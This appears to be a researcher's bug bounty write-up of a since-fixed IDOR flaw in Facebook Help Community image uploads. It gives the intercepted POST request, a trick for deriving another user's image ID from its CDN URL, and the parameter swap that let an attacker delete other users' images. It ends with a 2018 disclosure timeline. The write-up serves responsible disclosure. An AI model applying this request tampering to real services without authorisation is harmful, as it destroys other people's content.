Introduction

Facebook Community Question Forum is a dedicated space where users could seek assistance and connect with others by asking questions across various categories. Whether you were looking for advice, troubleshooting, or general information, this platform allowed you to engage with a supportive community. Users and facebook support team, contributed answers to help address queries effectively
The finding
While testing the feature that enables users to upload images when responding to questions as comments, I identified and promptly reported a security vulnerability. Specifically, the parameter that responsible with managing these images exhibited susceptibility to an Insecure Direct Object Reference (IDOR) bug during my examination. If successfully exploited, this bug could have allow a malicious actor to delete any image—whether present in posts or comments within Facebook Help Community
Reproduction Steps
- Initiate Attack:
- From the perspective of the attacker’s account, navigate to Facebook Community and select any question.
- Respond to the question by adding an image.
- Intercept Request:
- Utilize Burp Suite to intercept the request. The POST request will resemble the following:
POST /help/community/async/post_answer/?view=top&question_id=[any_question_id]&helpCommunityPath=%2Fbusiness%2Fhelp%2Fcommunity%2F&dpr=
fb_dtsg=xxx&answer=test&attachment=%7B%22fbid%22%3A275252333010477%7D&view=top&__user= ...etc
Where attachment={“fbid”:275252333010477} and fbid represents the ID of the uploaded image.
- Extract Victim Image fbid:
- To obtain the fbid of other users’ images using Max Pasqua’s method (Thnx Max for your awesome method):
- Retrieve the image link, e.g., https://scontent.febl3-1.fna.fbcdn.net/v/t39.2229-6/20406039_500237376979766_6048207520713932800_n.jpg?oh=247e74133ad7cdde4cb9da0996ca345b&oe=5B05ACC9.
- Extract the part of the URL after the last slash, i.e.,
20406039_500237376979766_6048207520713932800_n.jpg?oh=247e74133ad7cdde4cb9da0996ca345b&oe=5B05ACC9. - Retrieve the second number set between the underscores, in this case,
500237376979766. - Subtract
3333333(a constant number) from this number. - The final formula would be:
fbid = 500237376979766–3333333, resulting in500237373646433as the fbid for the given image link.
- To obtain the fbid of other users’ images using Max Pasqua’s method (Thnx Max for your awesome method):
- Manipulate POST Request:
- Replace the victim image fbid (e.g.,
500237373646433) in the value of theattachmentparameter in Step 2. The altered POST request will appear as follows:
- Replace the victim image fbid (e.g.,
POST /help/community/async/post_answer/?view=top&question_id=[any_question_id]&helpCommunityPath=%2Fbusiness%2Fhelp%2Fcommunity%2F&dpr=
fb_dtsg=xxx&answer=test&attachment=%7B%22fbid%22%3A500237373646433%7D&view=top&__user= ...etc
Exploit Deletion Vulnerability:
- By deleting the answer containing the manipulated image, the attacker can unintentionally delete the victim’s image, as both images share the same fbid.
Timeline
- Sarmad – 27 Jan 2018:
- Initial Report.
- Meta Bug Bounty – 07 Feb 2018:
- Report Triaged.
- Meta Bug Bounty – 13 Feb 2018:
- Issue Fixed by Meta Bug Bounty.
- Sarmad – 19 Feb 2018:
- Fixed Confirmed.
- Meta Bug Bounty – 23 Feb 2018:
- Bounty Awarded.